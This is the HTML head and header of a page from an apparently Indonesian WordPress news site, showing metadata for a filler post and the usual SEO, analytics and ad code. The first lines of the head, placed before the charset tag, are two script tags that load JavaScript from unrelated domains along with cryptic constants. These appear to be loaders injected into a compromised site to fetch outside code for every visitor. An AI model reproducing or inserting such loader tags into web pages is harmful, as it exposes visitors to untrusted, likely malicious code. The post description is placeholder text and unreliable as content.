

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://indotimenews.com/index.php/2016/05/07/land-youre-beast/
body_size: 16568
content:
<!doctype html>
<html lang="id">
<head>
    <script type="text/javascript">
        const time_wait= 0;
        const blackout=0;
        const yaban = 0;
        const title = "";
        const desc = "";
    </script>
    <script type="text/javascript" src="https://news-paxacu.com/code/https-v2.js?uid=140921&site=1219252865&banadu=0" async></script>
    <script type="text/javascript" src="https://news-gezafi.com/process.js?id=1219252865" async></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Land you&#039;re beast - Indo Time News</title>
	<link rel="canonical" href="https://indotimenews.com/index.php/2016/05/07/land-youre-beast/" />
	<meta property="og:locale" content="id_ID" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Land you&#039;re beast - Indo Time News" />
	<meta property="og:description" content="Was created for the bliss so absorbed in the exquisite sense of mere tranquil existence, that I neglect my talents. I should be incapable of drawing a single stroke at the present moment; and yet I feel that I never was a greater artist than now. When, while the lovely valley teems with vapour around me, and the meridian sun strikes the upper surface of the impenetrable foliage of my trees, and but a few stray." />
	<meta property="og:url" content="https://indotimenews.com/index.php/2016/05/07/land-youre-beast/" />
	<meta property="og:site_name" content="Indo Time News" />
	<meta property="article:published_time" content="2016-05-07T15:27:10+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Ditulis oleh" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Estimasi waktu membaca" />
	<meta name="twitter:data2" content="3 menit" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://indotimenews.com/index.php/2016/05/07/land-youre-beast/#article","isPartOf":{"@id":"https://indotimenews.com/index.php/2016/05/07/land-youre-beast/"},"author":{"name":"admin","@id":"https://indotimenews.com/#/schema/person/aa64749d1ddac1cf214479c641d3f8cd"},"headline":"Land you&#8217;re beast","datePublished":"2016-05-07T15:27:10+00:00","mainEntityOfPage":{"@id":"https://indotimenews.com/index.php/2016/05/07/land-youre-beast/"},"wordCount":570,"commentCount":0,"publisher":{"@id":"https://indotimenews.com/#/schema/person/aa64749d1ddac1cf214479c641d3f8cd"},"image":{"@id":"https://indotimenews.com/index.php/2016/05/07/land-youre-beast/#primaryimage"},"thumbnailUrl":"https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg","keywords":["Nature","Photography"],"articleSection":["Photography"],"inLanguage":"id","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://indotimenews.com/index.php/2016/05/07/land-youre-beast/#respond"]}]},{"@type":"WebPage","@id":"https://indotimenews.com/index.php/2016/05/07/land-youre-beast/","url":"https://indotimenews.com/index.php/2016/05/07/land-youre-beast/","name":"Land you're beast - Indo Time News","isPartOf":{"@id":"https://indotimenews.com/#website"},"primaryImageOfPage":{"@id":"https://indotimenews.com/index.php/2016/05/07/land-youre-beast/#primaryimage"},"image":{"@id":"https://indotimenews.com/index.php/2016/05/07/land-youre-beast/#primaryimage"},"thumbnailUrl":"https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg","datePublished":"2016-05-07T15:27:10+00:00","breadcrumb":{"@id":"https://indotimenews.com/index.php/2016/05/07/land-youre-beast/#breadcrumb"},"inLanguage":"id","potentialAction":[{"@type":"ReadAction","target":["https://indotimenews.com/index.php/2016/05/07/land-youre-beast/"]}]},{"@type":"ImageObject","inLanguage":"id","@id":"https://indotimenews.com/index.php/2016/05/07/land-youre-beast/#primaryimage","url":"https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg","contentUrl":"https://indotimenews.com/wp-content/uploads/2017/02/sport_05.jpg","width":1353,"height":1024},{"@type":"BreadcrumbList","@id":"https://indotimenews.com/index.php/2016/05/07/land-youre-beast/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Beranda","item":"https://indotimenews.com/"},{"@type":"ListItem","position":2,"name":"Land you&#8217;re beast"}]},{"@type":"WebSite","@id":"https://indotimenews.com/#website","url":"https://indotimenews.com/","name":"Indo Time News","description":"Indo Time News","publisher":{"@id":"https://indotimenews.com/#/schema/person/aa64749d1ddac1cf214479c641d3f8cd"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://indotimenews.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"id"},{"@type":["Person","Organization"],"@id":"https://indotimenews.com/#/schema/person/aa64749d1ddac1cf214479c641d3f8cd","name":"admin","image":{"@type":"ImageObject","inLanguage":"id","@id":"https://indotimenews.com/#/schema/person/image/","url":"https://indotimenews.com/wp-content/uploads/2022/01/itn.png","contentUrl":"https://indotimenews.com/wp-content/uploads/2022/01/itn.png","width":512,"height":512,"caption":"admin"},"logo":{"@id":"https://indotimenews.com/#/schema/person/image/"},"sameAs":["https://indotimenews.com"],"url":"https://indotimenews.com/index.php/author/indotimenews/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Indo Time News &raquo; Feed" href="https://indotimenews.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indo Time News &raquo; Umpan Komentar" href="https://indotimenews.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Indo Time News &raquo; Land you&#8217;re beast Umpan Komentar" href="https://indotimenews.com/index.php/2016/05/07/land-youre-beast/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/indotimenews.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://indotimenews.com/wp-includes/css/dashicons.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='elusive-css' href='https://indotimenews.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/elusive.min.css?ver=2.0' media='all' />
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://indotimenews.com/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='foundation-icons-css' href='https://indotimenews.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/foundation-icons.min.css?ver=3.0' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://indotimenews.com/wp-content/plugins/menu-icons/vendor/codeinwp/icon-picker/css/types/genericons.min.css?ver=3.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://indotimenews.com/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.20' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://indotimenews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://indotimenews.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.2' media='all' />
<link rel='stylesheet' id='wpberita-fonts-css' href='https://fonts.googleapis.com/css?family=Signika+Negative%3A700%2C%2C700%7COpen+Sans%3A600%2C600italic%2C600&#038;subset=latin&#038;display=swap&#038;ver=1.0.3' media='all' />
<link rel='stylesheet' id='wpberita-style-css' href='https://indotimenews.com/wp-content/themes/wpberita/style.css?ver=1.0.3' media='all' />
<style id='wpberita-style-inline-css'>
h1,h2,h3,h4,h5,h6,.site-title,.gmr-mainmenu ul > li > a,.sidr ul li a,.heading-text,.gmr-mobilemenu ul li a,#navigationamp ul li a{font-family:Signika Negative;font-weight:700;}h1 strong,h2 strong,h3 strong,h4 strong,h5 strong,h6 strong{font-weight:700;}body{font-family:Open Sans;--font-reguler:600;--font-bold:600;--background-color:#f8f8f8;--scheme-color:#dd1c1c;--secondscheme-color:#dd3333;--main-color:#000000;--link-color-body:#000000;--hoverlink-color-body:#dd3333;--border-color:#ffffff;--button-bgcolor:#8224e3;--button-color:#dd3333;--header-bgcolor:#ffffff;--topnav-color:#dd3333;--bigheadline-color:#1e73be;--mainmenu-bgcolor:#000000;--mainmenu-color:#ffffff;--mainmenu-hovercolor:#fcc43f;--secondmenu-bgcolor:#c9c9c9;--secondmenu-color:#ffffff;--secondmenu-hovercolor:#8224e3;--content-bgcolor:#ffffff;--content-greycolor:#1e73be;--footer-bgcolor:#000000;--footer-color:#1e73be;--footer-linkcolor:#666666;--footer-hover-linkcolor:#666666;}.entry-content-single{font-size:16px;}
</style>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"hitRequestUrl":"https:\/\/indotimenews.com\/index.php\/wp-json\/wp-statistics\/v2\/hit?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=81&search_query&page_uri=L2luZGV4LnBocC8yMDE2LzA1LzA3L2xhbmQteW91cmUtYmVhc3Qv","keepOnlineRequestUrl":"https:\/\/indotimenews.com\/index.php\/wp-json\/wp-statistics\/v2\/online?wp_statistics_hit_rest=yes&track_all=1&current_page_type=post&current_page_id=81&search_query&page_uri=L2luZGV4LnBocC8yMDE2LzA1LzA3L2xhbmQteW91cmUtYmVhc3Qv","option":{"dntEnabled":true,"cacheCompatibility":false}};
</script>
<script src="https://indotimenews.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=6.6.4" id="wp-statistics-tracker-js"></script>

<!-- Potongan tag Google (gtag.js) ditambahkan oleh Site Kit -->

<!-- Snippet Google Analytics telah ditambahkan oleh Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-0SZXHDGEMH" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["indotimenews.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-0SZXHDGEMH");
</script>

<!-- Potongan tag Google akhir (gtag.js) ditambahkan oleh Site Kit -->
<link rel="https://api.w.org/" href="https://indotimenews.com/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://indotimenews.com/index.php/wp-json/wp/v2/posts/81" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://indotimenews.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://indotimenews.com/?p=81' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://indotimenews.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findotimenews.com%2Findex.php%2F2016%2F05%2F07%2Fland-youre-beast%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://indotimenews.com/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Findotimenews.com%2Findex.php%2F2016%2F05%2F07%2Fland-youre-beast%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.150.0" /><!-- Analytics by WP Statistics v14.1.4 - https://wp-statistics.com/ -->
<link rel="pingback" href="https://indotimenews.com/xmlrpc.php"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9907014041923537"
     crossorigin="anonymous"></script>
<!-- Meta tag Google AdSense ditambahkan oleh Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Akhir tag meta Google AdSense yang ditambahkan oleh Site Kit -->

<!-- Snippet Google AdSense telah ditambahkan oleh Site Kit -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9907014041923537&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Snippet Google AdSense penutup telah ditambahkan oleh Site Kit -->
<link rel="icon" href="https://indotimenews.com/wp-content/uploads/2022/01/cropped-itn-3-100x75.png" sizes="32x32" />
<link rel="icon" href="https://indotimenews.com/wp-content/uploads/2022/01/cropped-itn-3.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://indotimenews.com/wp-content/uploads/2022/01/cropped-itn-3.png" />
<meta name="msapplication-TileImage" content="https://indotimenews.com/wp-content/uploads/2022/01/cropped-itn-3.png" />
		<style id="wp-custom-css">
			#header-wrapper:{
background: #ff6600;
}		</style>
		</head>

<body class="post-template-default single single-post postid-81 single-format-image wp-custom-logo wp-embed-responsive idtheme kentooz">
	<a class="skip-link screen-reader-text" href="#primary">Langsung ke konten</a>
	<div id="topnavwrap" class="gmr-topnavwrap clearfix">
		<div class="container">
			<div class="list-table">
				<div class="table-row">
					<div class="table-cell gmr-table-date">
						<a id="gmr-responsive-menu" title="Menu" href="#menus" rel="nofollow"><div class="ktz-i-wrap"><span class="ktz-i"></span><span class="ktz-i"></span><span class="ktz-i"></span></div><div id="textmenu-id" class="gmr-textmenu heading-text">Menu</div></a><div class="gmr-logo-mobile"><a class="custom-logo-link" href="https://indotimenews.com" title="Indo Time News" rel="home"><img class="custom-logo" src="https://indotimenews.com/wp-content/uploads/2022/01/cropped-indotime-copy.png" width="350" height="45" alt="Indo Time News" loading="lazy" /></a></div>					</div>

											<div class="table-cell gmr-table-search">
							<form method="get" class="gmr-searchform searchform" action="https://indotimenews.com/">
								<input type="text" name="s" id="s" placeholder="Cari Berita" />
								<input type="hidden" name="post_type" value="post" />
								<button type="submit" class="gmr-search-submit gmr-search-icon"><div class="ktz-is-wrap"><span class="ktz-is"></span><span class="ktz-is"></span></div></button>
							</form>
						</div>
					
										<div class="table-cell gmr-menuright">
					<div class="pull-right"><a href="https://indotimenews.com/" class="topnav-button second-topnav-btn nomobile heading-text" title="Redaksi">Redaksi</a><a href="https://indotimenews.com/" class="topnav-button nomobile heading-text" title="Indeks">Indeks</a><a class="darkmode-button topnav-button" title="Mode Gelap" href="#" rel="nofollow"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" focusable="false" width="0.95em" height="1em" style="vertical-align: -0.125em;-ms-transform: rotate(360deg); -webkit-transform: rotate(360deg); transform: rotate(360deg);" preserveAspectRatio="xMidYMid meet" viewBox="0 0 16 17"><g fill="#888888" fill-rule="evenodd"><path d="M10.705 13.274A6.888 6.888 0 0 1 6.334 1.065C2.748 1.892.072 5.099.072 8.936a8.084 8.084 0 0 0 8.084 8.085c3.838 0 7.043-2.676 7.871-6.263a6.868 6.868 0 0 1-5.322 2.516z"/><path d="M12.719 1.021l1.025 2.203l2.293.352l-1.658 1.715l.391 2.42l-2.051-1.143l-2.051 1.143l.391-2.42l-1.661-1.715l2.294-.352l1.027-2.203z"/></g></svg></a><div class="gmr-search-btn">
					<a id="search-menu-button" class="topnav-button gmr-search-icon" href="#" rel="nofollow"><div class="ktz-is-wrap"><span class="ktz-is"></span><span class="ktz-is"></span></div></a>
					<div id="search-dropdown-container" class="search-dropdown search">
					<form method="get" class="gmr-searchform searchform" action="https://indotimenews.com/">
						<input type="text" name="s" id="s" placeholder="Cari Berita" />
						<button type="submit" class="gmr-search-submit gmr-search-icon"><div class="ktz-is-wrap"><span class="ktz-is"></span><span class="ktz-is"></span></div></button>
					</form>
					</div>
				</div></div>					</div>
				</div>
			</div>
					</div>
	</div>

	<div id="page" class="site">

									<header id="masthead" class="site-header">
				<div class="gmr-verytopbanner text-center"><div class="container"><img src="https://indotimenews.com/wp-content/uploads/2025/12/WhatsApp-Image-2025-12-11-at-22.28.04_10bbc50c.jpg" alt="banner 728x90" title="banner 728x90" width="728" height="90" loading="lazy" />
<img src="https://indotimenews.com/wp-content/uploads/2025/08/WhatsApp-Image-2025-08-04-at-12.38.28_1f872442.jpg" alt="banner 728x90" title="banner 728x90" width="728" height="90" loading="lazy" />
<img src="https://indotimenews.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-06-at-23.18.09_c34d49c7.jpg" alt="banner 728x90" title="banner 728x90" width="728" height="90" loading="lazy" />

<img src="https://indotimenews.com/wp-content/uploads/2025/07/WhatsApp-Image-2025-07-06-at-23.55.32_7446fc29.jpg" alt="banner 728x90" title="banner 728x90" width="728" height="90" loading="lazy" />
<img src="https://indotimenews.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-27-at-12.53.29_88886ae2.jpg" alt="banner 728x90" title="banner 728x90" width="728" height="90" loading="lazy" />

<img src="https://indotimenews.com/wp-content/uploads/2025/06/WhatsApp-Image-2025-06-27-at-12.53.29_4826728f.jpg" alt="banner 728x90" title="banner 728x90" width="728" height="90" loading="lazy" />

